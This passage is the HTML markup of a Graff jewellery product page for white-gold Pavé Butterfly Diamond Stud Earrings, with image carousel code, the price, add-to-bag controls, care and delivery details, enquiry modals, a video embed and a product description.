            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw072589e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw072589e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw072589e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw072589e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw072589e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Side_6.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8ee70099/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8ee70099/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8ee70099/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8ee70099/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8ee70099/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8ee70099/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev826 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next826"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Butterfly" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/butterfly/">Butterfly</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Earrings" />
                        <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/earrings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewelry/view-by-collection/butterfly/earrings/">Earrings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Stud Earrings" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Pav&eacute; Butterfly Diamond Stud Earrings</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195089135001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/a2f8d271-24f1-4fed-b479-720c679d2d98/main/160x90/4s860ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/a2f8d271-24f1-4fed-b479-720c679d2d98/main/1280x720/4s860ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGE574_RGE574&quot;,&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Stud Earrings&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGE574_RGE574" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Pav&eacute; Butterfly Diamond Stud Earrings</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty m-last-of-type h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?pid=RGE574_RGE574&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="92800.00">
                    AED 92,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE574_RGE574"
                            data-gnumber="null"
                            data-sscSkuId="1980611994003185154"
                            data-sscSpuId="1980611989799356673"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE574_RGE574&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;92800.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE574_RGE574"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE574_RGE574"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGE574_RGE574">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE574_RGE574"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE574_RGE574"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/BackInStock-Form?product=RGE574_RGE574&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/international-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE574_RGE574"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE574_RGE574"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGE574</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 2.20 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineEnquiry-Form?products=RGE574_RGE574&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineAppointment-Form?products=RGE574_RGE574&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195089135001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195089135001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/a2f8d271-24f1-4fed-b479-720c679d2d98/main/160x90/4s860ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/a2f8d271-24f1-4fed-b479-720c679d2d98/main/1280x720/4s860ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195089135001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_854_6195089135001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195089135001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Our Pavé Butterfly stud earrings in white gold are the epitome of everyday elegance. Opulent clusters of pavé diamonds emanate outwards from magnificent marquise diamonds, recreating the iconic silhouette of a butterfly. <br><br>At Graff we experiment with settings that complement and contrast with the symmetry of a butterfly, creating simple pieces, such as these stud earrings, that celebrate a single motif, as well as high jewellery designs featuring kaleidoscopes of butterflies. <br><br>An enchanting pair of Butterfly pavé diamond earrings with a total weight of approximately 2.20 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">2.20</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-2cdd60ed39ae781b80ab580337">
                    
                        









    <style>
        .picture-2cdd60ed39ae781b80ab580337 .b-picture__el {
